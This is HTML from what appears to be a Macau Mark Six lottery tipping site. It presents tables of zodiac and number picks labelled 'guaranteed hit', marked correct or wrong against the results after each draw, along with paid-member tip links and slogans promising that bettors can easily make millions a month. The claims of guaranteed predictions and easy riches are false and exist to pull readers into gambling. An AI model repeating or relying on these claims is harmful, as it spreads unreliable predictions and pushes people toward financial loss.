<table class="ktt ys hung">
<tr><td>必中三肖</td><td>羊兔<span>马</span></td><td>开:马24</td></tr>
<tr><td>必中五肖</td><td>羊兔<span>马</span>虎鸡</td><td>开:马24</td></tr>
<tr><td>必中七肖</td><td>羊兔<span>马</span>虎鸡蛇猪</td><td>开:马24</td></tr>
<tr><td>必中九肖</td><td>羊兔<span>马</span>虎鸡蛇猪龙狗</td><td>开:马24</td></tr>
</table><!--  -->


<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】354期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑨码</td><td>36.17.07.14.09.03.47.<span>30</span>.46</td><td>开:鼠30</td></tr>
<tr><td>必中九肖</td><td>马牛猪龙鸡兔羊<span>鼠</span>猴</td><td>开:鼠30</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】353期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中五肖</td><td>鸡龙猪<span>蛇</span>兔</td><td>开:蛇01</td></tr>
<tr><td>必中七肖</td><td>鸡龙猪<span>蛇</span>兔猴狗</td><td>开:蛇01</td></tr>
<tr><td>必中九肖</td><td>鸡龙猪<span>蛇</span>兔猴狗马牛</td><td>开:蛇01</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】352期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中三肖</td><td>鼠羊<span>狗</span></td><td>开:狗44</td></tr>
<tr><td>必中五肖</td><td>鼠羊<span>狗</span>猴猪</td><td>开:狗44</td></tr>
<tr><td>必中七肖</td><td>鼠羊<span>狗</span>猴猪虎牛</td><td>开:狗44</td></tr>
<tr><td>必中九肖</td><td>鼠羊<span>狗</span>猴猪虎牛兔马</td><td>开:狗44</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】351期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑨码</td><td>31.06.33.37.23.27.24.<span>04</span>.38</td><td>开:虎04</td></tr>
<tr><td>必中九肖</td><td>猪鼠鸡蛇羊兔马<span>虎</span>龙</td><td>开:虎04</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】350期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中⑨码</td><td>06.32.22.33.02.07.<span>49</span>.41.15</td><td>开:蛇49</td></tr>
<tr><td>必中七肖</td><td>鼠狗猴鸡龙猪<span>蛇</span></td><td>开:蛇49</td></tr>
<tr><td>必中九肖</td><td>鼠狗猴鸡龙猪<span>蛇</span>牛兔</td><td>开:蛇49</td></tr>
</table><!--  -->

<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】349期公开资料</div>
<table class="ktt ys hung">
<tr><td>必中③码</td><td>29.11.<span>22</span></td><td>开:猴22</td></tr>
<tr><td>必中⑤码</td><td>29.11.<span>22</span>.06.08</td><td>开:猴22</td></tr>
<tr><td>必中⑨码</td><td>29.11.<span>22</span>.06.08.16.48.31.38</td><td>开:猴22</td></tr>
<tr><td>必中三肖</td><td>牛羊<span>猴</span></td><td>开:猴22</td></tr>
<tr><td>必中五肖</td><td>牛羊<span>猴</span>鼠狗</td><td>开:猴22</td></tr>
<tr><td>必中七肖</td><td>牛羊<span>猴</span>鼠狗虎马</td><td>开:猴22</td></tr>
<tr><td>必中九肖</td><td>牛羊<span>猴</span>鼠狗虎马猪龙</td><td>开:猴22</td></tr>
</table><!--  -->



<!-- ================================================================================================================================================================= -->





<style>
	@-webkit-keyframes my {
0% { color: #FFFF00; }
50% { color: #008000; }
100% { color: #FF0000; }
}
@-moz-keyframes my {
0% { color: #FFFF00; }
50% { color: #008000; }
100% { color: #FF0000; }
}
@-o-keyframes my {
0% { color: #FFFF00; }
50% { color: #008000; }
100% { color: #FF0000; }
}
@keyframes my {
0% { color: #FFFF00; }
50% { color: #008000; }
100% { color: #FF0000; }
}
.text-animation1 {
font-size:20px;
font-weight:bold;
-webkit-animation: my 700ms infinite;
-moz-animation: my 1000ms infinite;
-o-animation: my 700ms infinite;
animation: my 500ms infinite;
}




.qcktt { text-align: center;
		font-weight: bold;
		line-height: 35px;
		font-size: 16pt;
		background: linear-gradient(to top, #aaa, #eee);}
</style>
  <div class="qcktt"><a target="_blank" href="./ktt.html"><font class="text-animation1">点击查看《一肖一码》更多历史记录</font></a></div><!--  -->
	

<!--  -->


<script>load_hp1();</script>



<style>
.xsl { background-color: #fff;padding: 0 0px;}
.xsl a { display: block; padding: 0px;}
.xsl-box { display: flex; align-items: center; height: 65px; padding: 10px 15px; box-sizing: border-box; background-size: 100% 100%!important;}
.xsl-box.hr { background: url('https://vhimg1.edgozy.com/770646/img/jp.gif') no-repeat 0 0;}
.xsl-box.jp { background: url('https://vhimg1.edgozy.com/770646/img/jp.gif') no-repeat 0 0;}
.xsl-box.rm { background: url('https://vhimg1.edgozy.com/770646/img/jp.gif') no-repeat 0 0;}
.xsl-box.tj { background: url('https://vhimg1.edgozy.com/770646/img/jp.gif') no-repeat 0 0;}
.xsl-box.zj { background: url('https://vhimg1.edgozy.com/770646/img/jp.gif') no-repeat 0 0;}
.xsl-pic { width: 62px; height: auto; padding-right: 10px;}
.xsl-pic img {}
.xsl-con { flex: 1;text-align:center;line-height:28px;}
.xsl-con-qi {font-size:12pt}
.xsl-con-tit { font-size: 18pt; font-weight: bold;}
.xsl-view { font-size: 14px;}
@media screen and (max-width:650px){ 
.xsl-box { height: 70px; padding: 10px;}
.xsl-box.hr { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.jp { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.rm { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.tj { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.zj { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl a { padding: 3px;}
.xsl-pic { width: 50px;}
.xsl-con-tit { font-size: 14px;}
.xsl-view { font-size: 13px;}
}
@media screen and (max-width:500px){ 
.xsl-box.hr { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.jp { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.rm { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.tj { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
.xsl-box.zj { background: url(https://vhimg1.edgozy.com/770646/img/jp.gif) 0 0 no-repeat;}
}
.abc {
    display: inline-block;
    width: 64px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000. 0 1px #000. 1px 0 #000. 0 -1px #000;}
    @keyframes dong{
  0%{transform: scaleX(1);}
  50%{transform: scale3d(1.05.1.05.1.05);}
  100%{transform: scaleX(1);}
  }
  .abcd {
    display: inline-block;
    width: 96px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000. 0 1px #000. 1px 0 #000. 0 -1px #000;}
    @keyframes dong{
  0%{transform: scaleX(1);}
  50%{transform: scale3d(1.05.1.05.1.05);}
  100%{transform: scaleX(1);}
  }
  .abcd3 {
    display: inline-block;
    width: 80px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000. 0 1px #000. 1px 0 #000. 0 -1px #000;}
    @keyframes dong{
  0%{transform: scaleX(1);}
  50%{transform: scale3d(1.05.1.05.1.05);}
  100%{transform: scaleX(1);}
  }

    .abce {
    display: inline-block;
    width: 64px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000. 0 1px #000. 1px 0 #000. 0 -1px #000;}
    @keyframes dong{
  0%{transform: scaleX(1);}
  50%{transform: scale3d(1.05.1.05.1.05);}
  100%{transform: scaleX(1);}
  }
  
  		#dise{
	
    color: yellow;
        font-size: 17px;
    background: red no-repeat top left/5px 5px;
    -webkit-animation: mymove 0.5s infinite; /* Chrome, Safari, Opera */
    animation: mymove 0.5s infinite;
}

/* Chrome, Safari, Opera */
@-webkit-keyframes mymove {
    50% {background: #0066FF bottom right/50px 50px;}
    50% {background: #660099 bottom right/50px 50px;}
    50% {background: #FF00CC bottom right/50px 50px;}
}

/* Standard syntax */
@keyframes mymove {
    50% {background:#0066FF bottom right/50px 50px;}
   50% {background: #660099 bottom right/50px 50px;}
   50% {background: #FF00CC bottom right/50px 50px;}
}
  
.mj  span {background-color: #FFFF00;}
  
</style>
<!-- ================================================================================================================================================================= -->
<div class="tit"><h2>澳门蛇蛋图(合数中特)990142.com</h2></div>
<table width="100%" class="ys">  
<!-- ================================================================================================================================================================= -->
<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ================================================================================================================================================================= -->
<table width="100%" class="ys">  

<!--  <tr><td class="fa"><script>document.write(am_no)</script>期：合数中特<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc69'>点击领取</a>")</script></font>开發</span>00准</td></tr><!--  -->    

<!-- <tr><td class="fa">000期：合数中特<font color="#800000">【正在更新】</font>开马24准</td></tr><!--  -->


<tr><td class="fa">028期：合数中特<font color="#800000">【合双合双】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">027期：合数中特<font color="#800000">【合单合单】</font>开<span>鸡45准</span></td></tr><!--  -->
<tr><td class="fa">026期：合数中特<font color="#800000">【合单合单】</font>开猪19错</span></td></tr><!--  -->
<tr><td class="fa">025期：合数中特<font color="#800000">【合双合双】</font>开<span>蛇37准</span></td></tr><!--  -->



<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">说干回来就干回来！继续跟紧我的步伐</td></tr>

	</table>
<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->
<script>load_link2()</script>
<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->

<div class="tit"><h2>澳门蛇蛋图(四季生肖)990142.com</h2></div>
<table width="100%" class="ys">        
	<tr><td class="fa">
	<font color="#6600CC">【春天：兔 虎 龙】</font><font color="#FF00FF">💕</font><font color="#FF0000">【秋天：鸡 猴 狗】</font><br>
	<font color="#6600CC">【夏天：马 蛇 羊】</font><font color="#FF00FF">💕</font><font color="#FF0000">【冬天：鼠 猪 牛】</font></td></tr>
	
<!--<tr><td class="fa" align="center" style="line-height:normal;font-size:12pt"><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>以精准的资料，专业的服务，诚信分享的宗旨<br>战胜六合将风险降到最低，利润提到最高<br>所谓的富翁已不再是梦想.领取精准四季生肖资料<br>请联系"+pt.name+"客服！领取全网最准，最全资料！</span></a>")</script></td></tr><!--  -->        
	
<!-- <tr><td class="fa">000期:四季生肖【更新中】开:<font color="#FF0000">马24准</font></td></tr><!--  -->

<tr><td class="fa">028期:四季生肖【秋冬夏】开:<font color="#FF0000">發00准</span></font></td></tr><!--  -->
<tr><td class="fa">027期:四季生肖【春冬<span>秋</span>】开:<font color="#FF0000"><span>鸡45准</span></font></td></tr><!--  -->
<tr><td class="fa">026期:四季生肖【<span>冬</span>夏秋】开:<font color="#FF0000"><span>猪19准</span></font></td></tr><!--  -->
<tr><td class="fa">025期:四季生肖【秋春冬】开:<font color="#FF0000">蛇37错</span></font></td></tr><!--  -->
<tr><td class="fa">024期:四季生肖【夏秋冬】开:<font color="#FF0000">虎28错</span></font></td></tr><!--  -->
<tr><td class="fa">023期:四季生肖【秋<span>夏</span>冬】开:<font color="#FF0000"><span>羊47准</span></font></td></tr><!--  -->
<tr><td class="fa">022期:四季生肖【夏春秋】开:<font color="#FF0000">鼠18错</span></font></td></tr><!--  -->
<tr><td class="fa">021期:四季生肖【春<span>冬</span>秋】开:<font color="#FF0000"><span>鼠42准</span></font></td></tr><!--  -->
<tr><td class="fa">020期:四季生肖【<span>夏</span>秋春】开:<font color="#FF0000"><span>马12准</span></font></td></tr><!--  -->
<tr><td class="fa">019期:四季生肖【<span>秋</span>春夏】开:<font color="#FF0000"><span>猴46准</span></font></td></tr><!--  -->
<tr><td class="fa">018期:四季生肖【<span>春</span>秋夏】开:<font color="#FF0000"><span>兔39准</span></font></td></tr><!--  -->
<tr><td class="fa">017期:四季生肖【<span>秋</span>冬春】开:<font color="#FF0000"><span>狗32准</span></font></td></tr><!--  -->
<tr><td class="fa">016期:四季生肖【夏春<span>冬</span>】开:<font color="#FF0000"><span>鼠06准</span></font></td></tr><!--  -->
<tr><td class="fa">015期:四季生肖【<span>冬</span>秋夏】开:<font color="#FF0000"><span>猪31准</span></font></td></tr><!--  -->


<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">只要你不认输，人生就不会输</td></tr>

	</table>
<!-- ================================================================================================================================================================= -->


<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>

<div class="tit"><h2>澳门蛇蛋图【心水料】990142.com</h2></div>
<div class="xsl hung">
<div class="mj">
    <!--每条开始-->
    
    <script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/"><div class="xsl-box hr"><div class="xsl-con">
        <div class="xsl-con-qi">${am_no}期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【世界更美】━<font color="#FFFF00"><span style="background-color: #000">【神奇三码】</a>`)</script></span></font></div>
        </div>
        </div>

    <!--<li><script>document.writeln('<a target="_parent" href="https://'+jy.siteid+'n'+subdomain+'.773861.com/#770646.com">')
     </script></li>
        <!-- <div class="xsl-pic"><img src="./img/ico-hr.png"></div><!--  -->
       <!-- <div class="xsl-box hr"><div class="xsl-con">
         <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><!--<script>document.write(am_no)</script>期热门推荐 会员专享</div>
         <!--<div class="xsl-con-tit">【世界更美】━<font color="#FFFF00"><span style="background-color: #000">【神奇三码】</span></font></div>
         </div>
         </div></a>
     <!--每条结束-->
   <!--每条开始-->
    <a href="./gsb/01.html" target="_blank"><div class="xsl-box hr">
       <!-- <div class="xsl-pic"><img src="./img/ico-hr.png"></div><!--  -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【四面楚歌】━<font color="#FF0000">【四肖中特</span>】</font></div>
        </div>
        </div></a>
    <!--每条结束-->
   <!--每条开始-->
    <a href="./gsb/02.html" target="_blank"><div class="xsl-box hr">
       <!--   <div class="xsl-pic"><img src="./img/ico-hr.png"></div> -->
        <div class="xsl-con">            
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【风花雪月】━<font color="#FF0000">【四行中特</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
   <!--每条开始-->
    <a href="./gsb/03.html" target="_blank"><div class="xsl-box hr">
      <!--    <div class="xsl-pic"><img src="./img/ico-hr.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【杯弓蛇影】━<font color="#FF0000">【九肖中特</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
   <!--每条开始-->
    <a href="./gsb/04.html" target="_blank"><div class="xsl-box hr">
       <!--   <div class="xsl-pic"><img src="./img/ico-hr.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【指纹开锁】━<font color="#FF0000">【<span>二季中特</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/05.html" target="_blank"><div class="xsl-box jp">
      <!--    <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【地老天荒】━<font color="#FF0000">【大小中特</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/06.html" target="_blank"><div class="xsl-box jp">
      <!--    <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【人心不古】━<font color="#FF0000">【包中两门</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/07.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【自我主宰】━<font color="#FF0000">【平特一尾</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/08.html" target="_blank"><div class="xsl-box jp">
      <!--    <div class="xsl-pic"><img src="./img/ico-jp.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【月牙弯弯】━<font color="#FF0000">【精准单双</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/09.html" target="_blank"><div class="xsl-box jp">
      <!--    <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con"><div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【万岁千秋】━<font color="#f90000">【<span>家禽野兽</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/10.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【姹紫嫣红】━<font color="#f90000">【左右中特</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/11.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【寒气逼人】━<font color="#f90000">【两波中特</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/12.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【如花似玉】━<font color="#f90000">【笔画+2肖】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/13.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-tj.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【微察秋毫】━<font color="#FF0000">【单双三肖</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/14.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-tj.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【钱比心真】━<font color="#FF0000">【平特连肖</span>】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/15.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-tj.png"></div> -->
        <div class="xsl-con">
        <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
        <div class="xsl-con-tit">【北島春渡】━<font color="#FF0000">【春夏秋冬】</font></div>
        </div>
    	</div></a>
    <!--每条结束-->
   <!--每条开始-->
</div></div></div>

<!-- ================================================================================================================================================================= -->
<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>

<!-- ================================================================================================================================================================= -->

<div class="tit" id="g8"><h2>澳门蛇蛋图(家野中特)990142.com</h2></div>
<table width="100%" class="ys">  

 <tr><td class="fa">家禽<font color="#FF0000">【牛猪狗鸡羊马】</font>🕊️野兽<font color="#FF0000">【虎鼠猴蛇龙兔】</font></td></tr>
<!-- ============================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ============================================================== -->
<table width="100%" class="ys">  
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：家野中特<font color="#008000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script></font>开發</span>00准</td></tr><!--  -->

<!-- <tr><td class="fa">000期：家野中特<font color="#008000">【更新】</font>开马24准</td></tr><!--  -->

<tr><td class="fa">028期：家野中特<font color="#008000">【家禽】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">027期：家野中特<font color="#008000">【家禽】</font>开<span>鸡45准</span></td></tr><!--  -->
<tr><td class="fa">026期：家野中特<font color="#008000">【家禽】</font>开<span>猪19准</span></td></tr><!--  -->
<tr><td class="fa">025期：家野中特<font color="#008000">【野兽】</font>开<span>蛇37准</span></td></tr><!--  -->
<tr><td class="fa">024期：家野中特<font color="#008000">【野兽】</font>开<span>虎28准</span></td></tr><!--  -->
<tr><td class="fa">023期：家野中特<font color="#008000">【家禽】</font>开<span>羊47准</span></td></tr><!--  -->

<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">你敢下注一个月可以赚几百万很容易</td></tr>

	</table>
<!-- ================================================================================================================================================================= -->
	
<script>load_hp2();</script>
<!-- ================================================================================================================================================================= -->


<div class="tit"><h2>澳门蛇蛋图(大小中特)990142.com</h2></div>
<table width="100%" class="ys">   
<!-- ========================================================================================================================================= -->
<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ========================================================================================================================================= -->
<table width="100%" class="ys">     

<!-- <tr><td class="fa"><script>document.write(am_no)</script>期：大小中特<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script></font>开發</span>00准</td></tr><!--  -->

<!-- <tr><td class="fa">000期：大小中特<font color="#FF0000">【更新】</font>开马24准</td></tr><!--  -->

<tr><td class="fa">030期：大小中特<font color="#FF0000">【更新】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">029期：大小中特<font color="#FF0000">【更新】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">028期：大小中特<font color="#FF0000">【大大】</font>开發00准</span></td></tr><!--  -->

<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">资料期期免费公开,欢迎彩民跟踪</td></tr>

     </table>
<!-- ================================================================================================================================================================= -->



<div class="tit"><h2>澳门蛇蛋图【鬼谷子图】990142.com</h2></div>
<!-- ===================================================================================================== -->
<!-- =======================có thơ(am)============================================================================== -->
<!--<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" no='141' image="49/{YEAR}/col/{NO}/ggz.jpg?3"></script><!--  -->
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/ggz.jpg?3"></script><!--  -->

<!-- ===================================================================================================== -->
<div class="hunge tato">澳门蛇蛋图【解鬼谷子】990142.com</div>
<div class="mj">	
<!--  
<div class="normal">
<p style="color: #008000;"><font color="#FF0000">
000期</span>：精准资料正在研究中</font><br>
①八肖：资料正在更新中<br>
②五肖：资料正在更新中<br>
③三肖：资料正在更新中<br>
④八码：$$.$$.$$.$$.$$.$$.$$.$$<br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div><!--  -->

<!-- ===================================================================================================== -->
<!-- hinh 1 -->






<div class="normal">
<p style="color: #008000;"><font color="#FF0000">
028期</span>：精准资料正在研究中</font><br>
①八肖：资料正在更新中<br>
②五肖：资料正在更新中<br>
③三肖：资料正在更新中<br>
④八码：$$.$$.$$.$$.$$.$$.$$.$$<br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div><!--  -->

<div class="normal">
<p style="color: #008000;"><font color="#FF0000">
027期</span>：“独一无二有气质”意味着一个人具有独特且无法复制的特质或魅力，这种气质可能源于他们的性格，经历，知识，技能或其他方面，使他们在人群中脱颖而出</font><br>
①八肖：虎猴<span>鸡</span>牛龙猪兔蛇<br>
②五肖：虎猴<span>鸡</span>牛龙<br>
③三肖：虎猴<span>鸡</span><br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div><!--  -->


<div class="normal">
<p style="color: #008000;"><font color="#FF0000">
025期</span>：“七魄三尸随腊去”味着七魄和三尸随着腊月的结束而离去。这里的七魄和三尸是道教中的概念，它们代表着人的精神和身体。腊是冬季的最后一个月份，随着腊月的结束，七魄和三尸也随之离去，五方九转则预示着春天的到来</font><br>
①八肖：虎龙兔<span>蛇</span>马羊鸡猪<br>
②五肖：虎龙兔<span>蛇</span>马<br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div><!--  -->










<!-- ================================================================================================================================================================= -->

<div class="tit"><h2>澳门蛇蛋图(三头中特)990142.com</h2></div>
<table width="100%" class="ys">    
   
<!-- <tr><td class="fa">000期:三头中特【$头$头$头】开：<font color="#FF0000">马24准</font></td></tr><!--  -->  

<tr><td class="fa">028期:三头中特【1头2头3头】开：<font color="#FF0000">發00准</span></font></td></tr><!--  -->  
<tr><td class="fa">027期:三头中特【0头3头<span>4头</span>】开：<font color="#FF0000"><span>鸡45准</span></font></td></tr><!--  -->  
<tr><td class="fa">026期:三头中特【<span>1头</span>3头4头】开：<font color="#FF0000"><span>猪19准</span></font></td></tr><!--  -->  
<tr><td class="fa">025期:三头中特【0头2头<span>3头</span>】开：<font color="#FF0000"><span>蛇37准</span></font></td></tr><!--  -->  



<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">不看后悔,看了暴富!🔥990142.com🔥</td></tr>

    </table>
<!-- ================================================================================================================================================================= -->
  
  	<!-- <tr><td class="fa">000期:三头中特【$头$头$头】开：<font color="#FF0000">马24准</font></td></tr><!--  -->  

<div class="tit"><h2>澳门蛇蛋图(双波中特)990142.com</h2></div>
<table width="100%" class="ys">        
<div class="chop">
<p><font color="#FF0000">红波:01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46</font><br>
<font color="#0000FF">蓝波:03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48</font><br>
<font color="#008000">绿波:05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49</font>
</p></div>
<!-- <tr><td class="fa" align="center" style="line-height:normal;font-size:12pt"><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>💥六合天天开💥资料天天带💥<br>旗开得胜，气势如虹，拿下开门红<br>点击"+pt.name+"注册领取精准双波中特公式<br>🤍"+pt.name+pt.domain+"🤍</span></a>")</script></td></tr><!--  -->        
